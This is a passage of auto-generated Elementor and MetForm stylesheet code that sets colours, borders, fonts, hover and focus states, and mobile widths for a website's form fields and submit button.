--e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-from:before, .elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-to:before, .elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-single:before{border-top-color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_select__single-value{color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper{border-color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-file-upload-label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-calculation-total{color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-file-upload-label svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__multi-value__label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__multi-value__remove,.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-secondary );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-file-upload-label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-calculation-total, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-select > .mf_select__control, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-multiselect .mf_multiselect__control, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__option{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-b46b4b1 );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:hover, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-file-upload-label:hover{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:focus, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-file-upload-container:focus .mf-image-label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-calculation-total:focus{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-calculation-total:focus, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__option:focus, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input, .elementor-1170 .elementor-element.elementor-element-3e115f8 .irs--round .irs-single, .elementor-1170 .elementor-element.elementor-element-3e115f8 .asRange .asRange-pointer .asRange-tip, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-file-upload-container .mf-input-file-upload-label, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-calculation-total, .elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input-wrapper .input-range__label-container{font-family:"Lato", Sans-serif;font-size:18px;line-height:20px;}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-time-input::before{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input::-webkit-input-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input::-moz-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:-ms-input-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-input:-moz-placeholder{color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-text );}.elementor-1170 .elementor-element.elementor-element-3e115f8 .mf-error-message{color:#FF0000;}.elementor-1170 .elementor-element.elementor-element-c518c5a .mf-btn-wraper{text-align:justify;}.elementor-1170 .elementor-element.elementor-element-c518c5a .metform-btn{background-color:var( --e-global-color-accent );padding:22px 0px 22px 0px;color:#ffffff;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1170 .elementor-element.elementor-element-c518c5a .metform-btn:hover{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-1170 .elementor-element.elementor-element-c518c5a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-1170 .elementor-element.elementor-element-c518c5a.elementor-element{--align-self:center;}.elementor-1170 .elementor-element.elementor-element-c518c5a .metform-btn:focus{color:#FFFFFF;}.elementor-1170 .elementor-element.elementor-element-c518c5a .mf-btn-wraper svg{fill:#FFFFFF;}.elementor-1170 .elementor-element.elementor-element-c518c5a .mf-btn-wraper i{color:#FFFFFF;}.elementor-1170 .elementor-element.elementor-element-c518c5a .metform-btn:hover svg{fill:#FFFFFF;}.elementor-1170 .elementor-element.elementor-element-c518c5a .metform-btn:hover i{color:#FFFFFF;}.elementor-1170 .elementor-element.elementor-element-c518c5a .mf-btn-wraper svg {width:15px;}.elementor-1170 .elementor-element.elementor-element-c518c5a .mf-btn-wraper i {font-size:15px;}@media(max-width:767px){.elementor-1170 .elementor-element.elementor-element-3e115f8{width:var( --container-widget-width, 80% );max-width:80%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-1170 .elementor-element.elementor-element-c518c5a .mf-btn-wraper{text-align:justify;}.elementor-1170 .elementor-element.elementor-element-c518c5a{--container-widget-width:20%;--container-widget-flex-grow:0;width:var( --container-widget-width, 20% );max-width:20%;}.elementor-1170 .elementor-element.elementor-element-c518c5a .metform-btn{padding:20px 0px 20px 0px;}}